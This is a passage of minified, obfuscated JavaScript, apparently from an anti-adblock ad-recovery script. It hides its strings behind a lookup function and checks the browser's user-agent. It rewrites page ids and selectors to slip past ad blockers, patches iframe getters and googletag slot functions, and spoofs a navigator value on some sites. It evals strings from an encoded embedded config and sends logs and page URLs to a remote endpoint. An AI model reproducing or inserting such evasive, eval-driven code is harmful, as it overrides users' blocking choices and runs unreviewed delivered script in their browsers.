DY=DE;try{if(d[DY(0x774)]())return!0x1;const l=navigator[DY(0x414)][DY(0xf9)]();if(l[DY(0x4ad)](DY(0x282))||l[DY(0x4ad)](DY(0xd9e)))return!0x0;const p=[DY(0xb13)];return![DY(0x476),DY(0xb3f),DY(0x27d),DY(0xea7),DY(0xd80),DY(0xa29),DY(0x584),DY(0x8a6),DY(0x87e),DY(0xd87),DY(0x92f),DY(0x221)][DY(0xc4)](s=>l[DY(0x4ad)](s))&&p[DY(0xc4)](s=>l[DY(0x4ad)](s));}catch(s){}return!0x1;}static[DE(0x1c4)](){const DP=DE;try{const l=navigator[DP(0x414)][DP(0xf9)]();return l[DP(0x4ad)](DP(0x841))&&l[DP(0x4ad)](DP(0x64d));}catch(p){}return!0x1;}static[DE(0x3dd)](){const Dm=DE;try{return navigator[Dm(0x414)][Dm(0xf9)]()[Dm(0x4ad)](Dm(0x1ce));}catch(l){}return!0x1;}static[DE(0x1b2)](){const Dk=DE;return navigator[Dk(0x414)][Dk(0xf9)]()[Dk(0x4ad)](Dk(0xdde));}}},0x140b:(D,x,f)=>{'use strict';const DJ=a2r;f['d'](x,{'H':()=>B,'f':()=>X});var d=f(0x4c5);const p=DJ(0xb18),q=0x927c0,u=()=>{const DN=DJ,K=d['A'][DN(0x88b)](p);if(K)try{const E=Date[DN(0xeae)](),U=JSON[DN(0xd88)](atob(K))[DN(0xca6)](L=>L[DN(0xb17)]+q>E);d['A'][DN(0x158)](p,btoa(JSON[DN(0x86b)](U)));}catch(L){}},B=K=>{const DI=DJ;u();const E=d['A'][DI(0x88b)](p);if(E)try{const U=JSON[DI(0xd88)](atob(E)),L=Date[DI(0xeae)](),Y=U[DI(0x6fd)](P=>P[DI(0x72a)]===K);if(!Y||Y[DI(0xb17)]+q<L)return;return Y[DI(0x38f)];}catch(P){return;}},X=(K,E)=>{const Dj=DJ;u();const U=d['A'][Dj(0x88b)](p);try{const L=U?JSON[Dj(0xd88)](atob(U)):[],Y=L[Dj(0xad6)](P=>P[Dj(0x72a)]===K);-0x1!==Y?(L[Y][Dj(0x38f)]=E,L[Y][Dj(0xb17)]=Date[Dj(0xeae)]()):L[Dj(0xc53)]({'url':K,'timestamp':Date[Dj(0xeae)](),'blocked':E}),d['A'][Dj(0x158)](p,btoa(JSON[Dj(0x86b)](L)));}catch(P){}};},0x1fc3:(D,x,f)=>{'use strict';const DV=a2r;f['d'](x,{'A1':()=>m,'AG':()=>P,'M5':()=>C,'VE':()=>S,'VL':()=>U,'vR':()=>J,'z9':()=>E});var d=f(0x6f7),l=f(0x23b5),p=f(0x261a),s=f(0x1fae),q=f(0x1791),u=f(0x14a1),B=f(0x1d7d),X=f(0x215e),a=f(0x197c),K=f(0x140b);function E(v){const DS=a2r,W=null==v?void 0x0:v[DS(0x49b)]((H,z)=>({'autoRecovery':H,'configIndex':z}))[DS(0xca6)](H=>{const DC=DS;let {autoRecovery:z}=H;return z[DC(0xa33)];})[DS(0x6fd)](H=>{const Dv=DS;let {autoRecovery:z}=H;if(!z[Dv(0x1ea)])return!0x0;try{if(eval(z[Dv(0x1ea)][Dv(0x479)]))return!0x0;}catch(M){B['A'][Dv(0x8cc)](Dv(0xcd5),M);}return!0x1;});return W;}function U(v,W,H){const DW=a2r;try{const z=(0x0,d['Wq'])({'protectUrlContext':W,'url':H,'kind':d['MN'][DW(0x44e)],'endpoint':l['A'][DW(0xb1c)]}),M=DW(0xc2d)[DW(0x980)](z,'\x22]');if(!p['A'][DW(0x88b)](v)[DW(0x735)][DW(0x1d2)](v[DW(0xa56)][DW(0xdf5)],M)){const b=v[DW(0xa56)][DW(0xb9b)](DW(0xcbb));b[DW(0x642)]=DW(0xdd),b['as']=DW(0x511),p['A'][DW(0x88b)](v)[DW(0x690)][DW(0x158)][DW(0x1d2)](b,z),v[DW(0xa56)][DW(0xdf5)][DW(0xa4b)](b);}}catch(c){}}const L=[];let Y=!0x1;function P(v,W,H){const DH=a2r;L[DH(0xc53)](H),Y||(Y=!0x0,function z(){const Dz=DH,M=L[Dz(0x602)]();if(!M)return void(Y=!0x1);const b=v[Dz(0xa56)][Dz(0xb9b)](Dz(0x511));b[Dz(0xbc4)]=(0x0,d['Wq'])({'protectUrlContext':W,'url':M[Dz(0xbc4)],'kind':d['MN'][Dz(0x44e)],'endpoint':l['A'][Dz(0xb1c)]});for(const {name:c,value:A}of Array[Dz(0x389)](M[Dz(0xeda)]))Dz(0xbc4)!==c&&b[Dz(0xe12)](c,A);M[Dz(0x985)]||M[Dz(0xe01)]?(b[Dz(0x82f)](Dz(0x3c8),()=>{const DM=Dz;M[DM(0x1d3)](new Event(DM(0x3c8)));}),b[Dz(0x82f)](Dz(0xdd1),()=>{const Db=Dz,R=new Event(Db(0xdd1));R[Db(0xa81)]=!0x0,M[Db(0x1d3)](R);}),v[Dz(0xa56)][Dz(0xdf5)][Dz(0xa4b)](b),z()):(b[Dz(0x82f)](Dz(0x3c8),()=>{const Do=Dz;M[Do(0x1d3)](new Event(Do(0x3c8))),z();}),b[Dz(0x82f)](Dz(0xdd1),()=>{const Dc=Dz,R=new Event(Dc(0xdd1));R[Dc(0xa81)]=!0x0,M[Dc(0x1d3)](R),z();}),v[Dz(0xa56)][Dz(0xdf5)][Dz(0xa4b)](b));}());}async function m(v,W,H){const Dt=a2r,z=(0x0,K['H'])(H);if(void 0x0!==z)return k(v,W,H)[Dt(0x637)](b=>{(0x0,K['f'])(H,b);}),z;const M=await k(v,W,H);return(0x0,K['f'])(H,M),M;}async function k(v,W,H){const DA=a2r;if(X['A'][DA(0x96c)]()&&X['A'][DA(0x1b2)]())return await(0x0,a['p'])(W,H);const z=v[DA(0xa56)][DA(0xb9b)](DA(0xcbb));z[DA(0x642)]=DA(0xdd),z['as']=DA(0x511),p['A'][DA(0x88b)](v)[DA(0x690)][DA(0x158)][DA(0x1d2)](z,H);const M=new Promise(b=>{const DR=DA;z[DR(0x82f)](DR(0x3c8),()=>{const Dg=DR;try{v[Dg(0xa56)][Dg(0xdf5)][Dg(0x9d8)](z);}catch(c){}b(!0x1);}),z[DR(0x82f)](DR(0xdd1),()=>{const Di=DR;try{v[Di(0xa56)][Di(0xdf5)][Di(0x9d8)](z);}catch(c){}b(!0x0);});});return v[DA(0xa56)][DA(0xdf5)][DA(0xa4b)](z),M;}function J(v,W,H){const DO=a2r;if(H[DO(0x8cb)]&&H[DO(0x525)]instanceof Element&&!H[DO(0x525)][DO(0xaad)]){H[DO(0x525)][DO(0xaad)]=!0x0;const z=(0x0,d['Wq'])({'protectUrlContext':v,'url':H[DO(0x8cb)],'kind':d['MN'][DO(0xc39)],'endpoint':l['A'][DO(0xb1c)]}),M=W[DO(0xa56)][DO(0xb9b)](DO(0xcbb));Array[DO(0x389)](H[DO(0x525)][DO(0xeda)])[DO(0xe71)](b=>{const DZ=DO;M[DZ(0xe12)](b[DZ(0x60b)],b[DZ(0xa74)]);}),p['A'][DO(0x88b)](W)[DO(0x690)][DO(0x158)][DO(0x1d2)](M,z),M[DO(0xaad)]=!0x0,H[DO(0x525)][DO(0x172)](DO(0x839),M);}}const N=[DV(0x70d),DV(0x863),DV(0xf2),DV(0x242),DV(0x516),DV(0x90d),DV(0xcb7),DV(0x9ce),DV(0xf1b),DV(0xaaf),DV(0x624),DV(0xe1d)],I=0x3,j=v=>{const DF=DV;var W;if(DF(0x74c)!==v[DF(0x428)][DF(0x9ea)]||!v[DF(0x1af)][DF(0x4ad)](DF(0xfe)))return!0x1;if(v[DF(0x1af)][DF(0x561)]>0x2710)return!0x0;const H=null!==(W=v[DF(0xa92)])&&void 0x0!==W?W:'';return N[DF(0xca6)](z=>H[DF(0x4ad)](z))[DF(0x561)]>=I;},S=(v,W,H)=>{const DQ=DV,z=O=>(0x0,s['Bo'])(W,O),M=O=>(0x0,s['pI'])(W,O),b=O=>(0x0,s['yu'])(W,O);try{for(const O of Array[DQ(0x389)](H))if(O instanceof CSSStyleRule){if(!0x0!==O[DQ(0xaad)]){var A;if(!j(O)||null!==(A=W[DQ(0xc9c)])&&void 0x0!==A&&A[DQ(0xc4)](Z=>{const Dy=DQ;var V;return null===(V=O[Dy(0xa92)])||void 0x0===V?void 0x0:V[Dy(0x4ad)](Z);})){var R,g;const Z=(0x0,q['Qw'])({'protectUrlContext':v,'selector':null!==(R=O[DQ(0xa92)])&&void 0x0!==R?R:'','idFilter':V=>(0x0,s['Bo'])(W,V),'attributeFilter':V=>(0x0,s['yu'])(W,V)});O[DQ(0xa92)]=null!==(g=O[DQ(0xa92)])&&void 0x0!==g&&g[DQ(0x4ad)](DQ(0xa0e))?Z:''[DQ(0x980)](O[DQ(0xa92)],',')[DQ(0x980)](Z);}for(let V=0x0;V<O[DQ(0x428)][DQ(0x561)];V++){const F=O[DQ(0x428)][V],Q=O[DQ(0x428)][F];DQ(0xbeb)==typeof Q&&Q[DQ(0x4ad)](DQ(0x877))&&(O[DQ(0x428)][F]=(0x0,q['oY'])({'protectUrlContext':v,'value':Q,'idFilter':z,'urlFilter':M,'attributeFilter':b}));}}S(v,W,O[DQ(0x8da)]),O[DQ(0xaad)]=!0x0;}else(O instanceof CSSMediaRule||O instanceof CSSSupportsRule)&&(!0x0!==O[DQ(0xaad)]&&S(v,W,O[DQ(0x8da)]),O[DQ(0xaad)]=!0x0);}catch(y){}},C=(v,W,H)=>{const De=DV;if(!(H instanceof Element))return;const z=p['A'][De(0x88b)](window)[De(0x649)][De(0x88b)][De(0x1d2)](H);if((0x0,s['ts'])(W,z)){const R=p['A'][De(0x88b)](window)[De(0xdfc)][De(0x88b)][De(0x1d2)](H),g=De(0x708)+(0x0,u['md'])(z[De(0xf9)]()),O=new RegExp('<'[De(0x980)](z[De(0xf9)](),De(0xdc9)),'gi'),Z=new RegExp('</'[De(0x980)](z[De(0xf9)](),'>'),'gi'),V=R[De(0x563)](O,'<'[De(0x980)](g,'$1'))[De(0x563)](Z,'</'[De(0x980)](g,'>'));p['A'][De(0x88b)](window)[De(0xdfc)][De(0x158)][De(0x1d2)](H,V);}const M=p['A'][De(0x88b)](window)[De(0x5fc)][De(0x88b)][De(0x1d2)](H);(0x0,s['Bo'])(W,M)&&p['A'][De(0x88b)](window)[De(0x5fc)][De(0x158)][De(0x1d2)](H,(0x0,u['md'])(M));const b=p['A'][De(0x88b)](window)[De(0xb5d)][De(0x88b)][De(0x1d2)](H);for(const F of Array[De(0x389)](b))(0x0,s['Bo'])(W,F)&&(b[De(0x59e)]((0x0,u['md'])(F)),b[De(0xe06)](F));const c=p['A'][De(0x88b)](window)[De(0xa82)][De(0x88b)][De(0x1d2)](H);for(const Q of Array[De(0x389)](c))if((0x0,s['yu'])(W,Q[De(0x60b)])){const y=De(0xc5c)+(0x0,u['md'])(Q[De(0x60b)][De(0xbba)](0x5)[De(0xf9)]());p['A'][De(0x88b)](window)[De(0x6b0)][De(0x1d2)](H,y,Q[De(0xa74)]),p['A'][De(0x88b)](window)[De(0x5aa)][De(0x1d2)](H,Q[De(0x60b)]);}else(0x0,s['v5'])(W,Q[De(0x60b)],Q[De(0xa74)])&&p['A'][De(0x88b)](window)[De(0x6b0)][De(0x1d2)](H,Q[De(0x60b)],(0x0,u['md'])(Q[De(0xa74)]));if(H instanceof HTMLAnchorElement){const h=p['A'][De(0x88b)](window)[De(0x6f2)][De(0x1d2)](H,De(0x8cb));if(h&&!(0x0,d['EW'])(h))try{const T=new URL(h)[De(0xdff)];(W[De(0x18e)][De(0xc4)](w0=>w0[De(0x273)](h))||W[De(0xb6f)][De(0xc4)](w0=>T[De(0x3df)](w0)))&&p['A'][De(0x88b)](window)[De(0x6b0)][De(0x1d2)](H,De(0x8cb),(0x0,d['Wq'])({'protectUrlContext':v,'url':h,'kind':d['MN'][De(0x421)],'endpoint':l['A'][De(0xb1c)]}));}catch(w0){}}const A=H[De(0x387)]()[De(0xca6)](w1=>w1[De(0x4ad)](De(0xafa)));A[De(0x561)]>0x0&&A[De(0xe71)](w1=>{const Dh=De;H[Dh(0x8b9)](w1);});};},0x1d7d:(D,x,q)=>{'use strict';const DT=a2r;q['d'](x,{'A':()=>S});var B,X=q(0x2125),K=q(0x6f7),E=q(0x758),U=q(0x190b),L=q(0x23b5),Y=q(0x4c5),P=q(0x1d4b),k=q(0xff7),J=q(0x848),N=q(0x18f7);const I=DT(0x81e);var j=function(v){const x0=DT;return v[v[x0(0x1d1)]=0x0]=x0(0x1d1),v[v[x0(0xd55)]=0x1]=x0(0xd55),v[v[x0(0x32e)]=0x2]=x0(0x32e),v;}(j||{});class S{constructor(v){const x1=DT;var W=this;let H=arguments[x1(0x561)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:j[x1(0x32e)],z=arguments[x1(0x561)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',M=arguments[x1(0x561)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[x1(0xa2d)]=v,this[x1(0x355)]=H,this[x1(0x272)]=z,this[x1(0xe4e)]=M,(0x0,X['A'])(this,x1(0x62c),function(b){const x2=x1;for(var A=arguments[x2(0x561)],R=new Array(A>0x1?A-0x1:0x0),O=0x1;O<A;O++)R[O-0x1]=arguments[O];return{'level':b,'timestamp':Date[x2(0xeae)](),'inventoryId':W[x2(0x272)],'args':R};}),(0x0,X['A'])(this,x1(0x671),()=>{const x3=x1;window[x3(0x82f)](x3(0xbb),b=>{const x4=x3;if(b[x4(0x92d)]&&b[x4(0x92d)][x4(0x6cf)]===I){if(this[x4(0x355)]===j[x4(0xd55)])return C({'inventoryId':this[x4(0x272)],...b[x4(0x92d)]});if(this[x4(0x355)]===j[x4(0x1d1)]&&b[x4(0x92d)][x4(0x272)]){if(x4(0x8cc)===b[x4(0x92d)][x4(0x79)])return S[x4(0x8cc)]('['[x4(0x980)](b[x4(0x92d)][x4(0x272)],']'),...b[x4(0x92d)][x4(0x8aa)]);if(x4(0x382)===b[x4(0x92d)][x4(0x79)])return S[x4(0x382)]('['[x4(0x980)](b[x4(0x92d)][x4(0x272)],']'),...b[x4(0x92d)][x4(0x8aa)]);if(x4(0xdd1)===b[x4(0x92d)][x4(0x79)])return S[x4(0xdd1)](b[x4(0x92d)][x4(0xdd1)],'['[x4(0x980)](b[x4(0x92d)][x4(0x272)],']'),...b[x4(0x92d)][x4(0x8aa)]);}}});}),(0x0,X['A'])(this,x1(0xdf),()=>{const x6=x1,b=async()=>{const x5=a2r;if(x5(0x929)!==window[x5(0x247)][x5(0x817)]&&x5(0x7a)!==window[x5(0x247)][x5(0x817)])return;window[x5(0x247)][x5(0x817)]='';const A=prompt(x5(0xe42));if(x5(0x9cf)===A)return this[x5(0xe4e)][x5(0xe71)](V=>console[x5(0x62a)](...V[x5(0x8aa)]));if(x5(0x7a)!==A)return;const R=prompt(x5(0xbe0)),O=prompt(x5(0xbb)),Z=await S[x5(0x919)](x5(0x869),null!=R?R:x5(0xaf2),null!=O?O:x5(0xaf2));alert(x5(0x341)),window[x5(0xcd7)](x5(0x127)[x5(0x980)](Z));};window[x6(0x82f)](x6(0xbea),b),window[x6(0x263)](b,0xbb8);}),H===j[x1(0x1d1)]&&this[x1(0xdf)](),H!==j[x1(0x1d1)]&&H!==j[x1(0xd55)]||this[x1(0x671)]();}static[DT(0x8cc)](){const x7=DT;this[x7(0x7f0)]();for(var v=arguments[x7(0x561)],W=new Array(v),H=0x0;H<v;H++)W[H]=arguments[H];const z=this[x7(0xb8b)][x7(0x62c)](x7(0x8cc),...W);if(this[x7(0xb8b)][x7(0x355)]!==j[x7(0x1d1)])return C(z);this[x7(0xb8b)][x7(0xe4e)][x7(0xc53)](z),(L['A'][x7(0x8cc)]||x7(0x6a9)===Y['A'][x7(0x88b)](x7(0x860),!0x1))&&console[x7(0x62a)](...W);}static[DT(0x382)](){const x8=DT;this[x8(0x7f0)]();for(var v=arguments[x8(0x561)],W=new Array(v),H=0x0;H<v;H++)W[H]=arguments[H];const z=this[x8(0xb8b)][x8(0x62c)](x8(0x382),...W);if(this[x8(0xb8b)][x8(0x355)]!==j[x8(0x1d1)])return C(z);this[x8(0xb8b)][x8(0xe4e)][x8(0xc53)](z),(L['A'][x8(0x8cc)]||x8(0x6a9)===Y['A'][x8(0x88b)](x8(0x860),!0x1))&&console[x8(0x382)](...W);}static[DT(0xdd1)](v){const x9=DT;this[x9(0x7f0)]();for(var W=arguments[x9(0x561)],H=new Array(W>0x1?W-0x1:0x0),z=0x1;z<W;z++)H[z-0x1]=arguments[z];const M=this[x9(0xb8b)][x9(0x62c)](x9(0xdd1),[v,...H]);if(M[x9(0xdd1)]=v,this[x9(0xb8b)][x9(0x355)]!==j[x9(0x1d1)])return C(M);this[x9(0xb8b)][x9(0xe4e)][x9(0xc53)](M),(L['A'][x9(0x8cc)]||x9(0x6a9)===Y['A'][x9(0x88b)](x9(0x860),!0x1))&&console[x9(0xdd1)](v,...H);}static[DT(0x38c)](v,W){const xw=DT;return this[xw(0x7f0)](),S[xw(0x8cc)](xw(0x38c),v,W),S[xw(0x8cc)](xw(0xa54),(function(){const xr=xw;try{const H=performance[xr(0x719)](xr(0xd8c));if(0x0===H[xr(0x561)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [z,M,b,A]=[0x0,0x0,0x0,0x0],[R,O,Z,V,F,Q]=[0x0,0x0,0x0,0x0,0x0,0x0];return H[xr(0xe71)](T=>{const xG=xr;z++,M+=T[xG(0xefa)],(0x0===R||R>T[xG(0xefa)])&&(R=T[xG(0xefa)]),Z<T[xG(0xefa)]&&(Z=T[xG(0xefa)]),T[xG(0x60b)][xG(0x750)](L['A'][xG(0xb1c)])&&(0x0,K['EW'])(T[xG(0x60b)])&&(0x0,K['sH'])(T[xG(0x60b)])[xG(0xaf)][xG(0x750)](L['A'][xG(0xb1c)])&&(b++,A+=T[xG(0xefa)],(0x0===V||V>T[xG(0xefa)])&&(V=T[xG(0xefa)]),Q<T[xG(0xefa)]&&(Q=T[xG(0xefa)]));}),O=M/z,F=A/b,{'minRTT':R,'avgRTT':O,'maxRTT':Z,'adshieldMinRTT':V,'adshieldAvgRTT':F,'adshieldMaxRTT':Q};}catch(T){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),S[xw(0x919)](v,W,W);}static async[DT(0x919)](v,W,H){const xn=DT;this[xn(0x7f0)]();const z=this[xn(0xb8b)][xn(0xe4e)][xn(0x49b)](R=>({...R,'timestamp':Math[xn(0x167)](R[xn(0xb17)]/0x3e8)})),M=U['A'][xn(0x819)](JSON[xn(0x86b)](z)),b=await(0x0,J['C8'])(this[xn(0xb8b)][xn(0xa2d)],L['A'][xn(0xb1c)])?(0x0,J['XV'])(L['A'][xn(0xb1c)],0x0):L['A'][xn(0xb1c)],A=new URL(''[xn(0x980)](b,xn(0x9e)));return A[xn(0x1ec)][xn(0x81c)](xn(0x4ea),L['A'][xn(0x4ea)]),A[xn(0x1ec)][xn(0x81c)](xn(0x68f),v),A[xn(0x1ec)][xn(0x81c)](xn(0x95a),W),A[xn(0x1ec)][xn(0x81c)](xn(0xbb),H),A[xn(0x1ec)][xn(0x81c)](xn(0x72a),location[xn(0x8cb)]),A[xn(0x1ec)][xn(0x81c)](xn(0x5b6),(0x0,P['z3'])()[xn(0x50e)]()),A[xn(0x1ec)][xn(0x81c)](xn(0x5d2),(await(0x0,k['H4'])())[xn(0x50e)]()),A[xn(0x1ec)][xn(0x81c)](xn(0xb39),N['A'][xn(0x50c)](0x10,0x10)),(await E['G'][xn(0x2ce)](xn(0xdd6),(0x0,K['Wq'])({'protectUrlContext':this[xn(0xb8b)][xn(0xa2d)],'url':A,'endpoint':b}),M))[xn(0x751)];}}B=S,(0x0,X['A'])(S,DT(0xb8b),void 0x0),(0x0,X['A'])(S,DT(0xc7f),v=>B[DT(0xb8b)]=new B(v,j[DT(0x1d1)])),(0x0,X['A'])(S,DT(0xa00),(v,W)=>B[DT(0xb8b)]=new B(v,j[DT(0xd55)],W)),(0x0,X['A'])(S,DT(0x7f0),()=>{const xD=DT;B[xD(0xb8b)]||(B[xD(0xb8b)]=new B({'version':'v9','originalHostname':'_'}));});const C=v=>{const xx=DT;let W=window;for(;W!==window[xx(0xdf9)][xx(0x4bd)];){W=W[xx(0xed0)][xx(0x4bd)];try{v[xx(0x6cf)]=I,W[xx(0x74f)](v,'*');}catch(H){}}};},0xb:(D,x,f)=>{'use strict';f['d'](x,{'I':()=>B,'i':()=>u});var d=f(0x23b5),l=f(0x143c),p=f(0x14a1),s=f(0x6f7),q=f(0x1d7d);const u=()=>{const xf=a2r;try{const a='nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ur3umugsksouo';if(0x12===a[xf(0x561)])return null;const K=(0x0,l['OC'])(decodeURI(a));if(!K)throw xf(0x858);return K;}catch(E){const U=xf(0x9cb)[xf(0x980)](E);return q['A'][xf(0xdd1)](U),null;}},B=(a,K,E,U)=>{const xd=a2r;a[xd(0xca6)](L=>xd(0x899)===L[xd(0x6b7)]||xd(0xbd4)===L[xd(0x6b7)]&&K||xd(0xa62)===L[xd(0x6b7)]&&K&&E||xd(0x27c)===L[xd(0x6b7)]&&!K)[xd(0xe71)](L=>(Y=>{const xl=xd;try{const P=Y[xl(0xcb6)][xl(0x563)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(m,k)=>(0x0,s['Wq'])({'protectUrlContext':U,'url':k,'endpoint':d['A'][xl(0xb1c)]}))[xl(0x563)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(m,k)=>(0x0,p['md'])(k));Y[xl(0xdbf)]&&X(P),Y[xl(0x7c2)]&&window[xl(0x263)](()=>X(P),Y[xl(0x7c2)][xl(0x2e9)]),Y[xl(0x83e)]&&window[xl(0x82f)](Y[xl(0x83e)][xl(0x68f)],()=>X(P));}catch(m){console[xl(0xdd1)](m);}})(L));},X=a=>{const xp=a2r;try{eval(a);}catch(K){d['A'][xp(0x8cc)]&&console[xp(0xdd1)](xp(0xabd),K);}};},0xa83:(D,x,f)=>{'use strict';const xs=a2r;f['d'](x,{'N2':()=>P,'je':()=>m,'lD':()=>Y});var d=f(0x1d7d),l=f(0xbb5);const p=xs(0xdb),s={'querySelectorAll':()=>[]},q={'postMessage':()=>null,'document':s,'parent':window};function u(){const xq=xs;safe[xq(0x80e)]();const k=Object[xq(0x6e4)](HTMLIFrameElement[xq(0x424)],xq(0xd4));Object[xq(0xbf4)](HTMLIFrameElement[xq(0x424)],xq(0xd4),{'get':function(){const xu=xq;if(this[xu(0x24b)](p))return q;for(var N=arguments[xu(0x561)],I=new Array(N),j=0x0;j<N;j++)I[j]=arguments[j];return k[xu(0x88b)][xu(0x1d2)](this,...I);}});const J=Object[xq(0x6e4)](HTMLIFrameElement[xq(0x424)],xq(0x3ee));Object[xq(0xbf4)](HTMLIFrameElement[xq(0x424)],xq(0x3ee),{'get':function(){const xB=xq;if(this[xB(0x24b)](p))return s;for(var N=arguments[xB(0x561)],I=new Array(N),j=0x0;j<N;j++)I[j]=arguments[j];return J[xB(0x88b)][xB(0x1d2)](this,...I);}});}function B(k){const xX=xs;k[xX(0xe12)](p,'');}function X(){const xa=xs,k=navigator[xa(0x414)][xa(0xf9)]();return![xa(0x476),xa(0xb3f),xa(0x27d),xa(0xea7),xa(0xd80),xa(0x584)][xa(0xc4)](J=>k[xa(0x4ad)](J))&&[xa(0xb13),xa(0x61d)][xa(0xc4)](J=>k[xa(0x4ad)](J));}function a(k,J){return generateSafePromise((N,I)=>{const xK=a2r;let j=0x0;k[xK(0xe71)](S=>{const xE=xK;S[xE(0x637)](C=>{const xU=xE;J(C)&&N(!0x0),++j===k[xU(0x561)]&&N(!0x1);})[xE(0xd72)](I);});});}function K(k){const xL=xs,J=/__#\{(.*?)\}#__/gi,N=[];let I=0x0,j=null;for(;null!==(j=J[xL(0x168)](k));)N[xL(0xc53)](k[xL(0xbba)](I,j[xL(0x30a)])),N[xL(0xc53)](E(j[0x1])),I=j[xL(0x30a)]+j[0x0][xL(0x561)];return N[xL(0xc53)](k[xL(0xbba)](I)),N[xL(0xc28)]('');}function E(k){const xY=xs;try{const J=eval(k);return null===J?xY(0xaf2):void 0x0===J?xY(0x147):J[xY(0x50e)]();}catch(N){return console[xY(0xdd1)](N),N[xY(0x50e)]();}}function U(k){const xP=xs;[xP(0xa45),xP(0x97e),xP(0x5b0),xP(0x989),xP(0xb55),xP(0xd2b),xP(0x69c),xP(0x5c6),xP(0xc1),xP(0x578),xP(0x66e)][xP(0xc4)](J=>location[xP(0xdff)][xP(0x3df)](J))&&Object[xP(0xbf4)](k,xP(0xdfd),{'get':function(){return 0x8;}});}const L=(k,J,N)=>{const xm=xs;let I={'targeting':{}};const j={'addService':()=>j,'defineSizeMapping':()=>j,'getAdUnitPath':()=>k,'getOutOfPage':()=>xm(0x956)===J,'getResponseInformation':()=>j,'getSlotElementId':()=>N,'setCollapseEmptyDiv':()=>j,'setConfig':S=>(I={...I,...S},j),'getConfig':S=>I[S],'setTargeting':(S,C)=>(I[xm(0xe64)][S]=C,j),'clearTargeting':()=>(I[xm(0xe64)]={},j),'getTargeting':S=>{const xk=xm;var C;return null!==(C=I[xk(0xe64)][S])&&void 0x0!==C?C:[];},'getTargetingKeys':()=>Object[xm(0x23f)](I[xm(0xe64)]),'getTargetingMap':()=>I[xm(0xe64)],'setForceSafeFrame':S=>j};return j;};function Y(k){const xJ=xs;window[xJ(0x21c)]=window[xJ(0x21c)]||{},window[xJ(0x21c)][xJ(0xe2c)]=window[xJ(0x21c)][xJ(0xe2c)]||[];const J=function(){const xN=xJ,N=window[xN(0x21c)][xN(0x2dc)];window[xN(0x21c)][xN(0x2dc)]=function(I,j){const xI=xN;if(j===window[xI(0x21c)][xI(0x43f)][xI(0x6fc)][xI(0xb32)]||k[xI(0xc4)](W=>I[xI(0xf9)]()[xI(0x4ad)](W[xI(0xf9)]())))return d['A'][xI(0x8cc)](xI(0x993),I),L(I,xI(0x956),xI(0xec0));for(var S=arguments[xI(0x561)],C=new Array(S>0x2?S-0x2:0x0),v=0x2;v<S;v++)C[v-0x2]=arguments[v];return N[xI(0x1d2)](this,I,j,...C);};};try{window[xJ(0x21c)][xJ(0xe2c)][xJ(0x599)](J);}catch(N){d['A'][xJ(0xdd1)](xJ(0xbb6)+N),window[xJ(0x21c)][xJ(0xe2c)][xJ(0xc53)](J),window[xJ(0x21c)][xJ(0xe2c)][xJ(0xc53)](()=>{const xj=xJ,I=window[xj(0x21c)][xj(0x6a5)]()[xj(0xc9)]()[xj(0xca6)](j=>j[xj(0x116)]())[xj(0xca6)](j=>j[xj(0x551)]()[xj(0xf9)]()[xj(0x4ad)](xj(0xec0)));I[xj(0x561)]>0x0&&(d['A'][xj(0x8cc)](xj(0x13b)+I[xj(0x49b)](j=>j[xj(0x551)]())[xj(0xc28)](',\x20')),window[xj(0x21c)][xj(0x4a7)](I));});}}function P(k){const xS=xs;if(0x0===k[xS(0x561)])return;window[xS(0x21c)]=window[xS(0x21c)]||{},window[xS(0x21c)][xS(0xe2c)]=window[xS(0x21c)][xS(0xe2c)]||[];const J=function(){const xC=xS,N=window[xC(0x21c)][xC(0x46c)];window[xC(0x21c)][xC(0x46c)]=function(I,j,S){const xv=xC,C=k[xv(0xca6)](z=>I[xv(0x4ad)](z));if(C[xv(0x561)]>0x0)return d['A'][xv(0x8cc)](xv(0x4fa),I,xv(0x480),C[xv(0xc28)](',\x20'),']'),L(I,j,S);for(var v=arguments[xv(0x561)],W=new 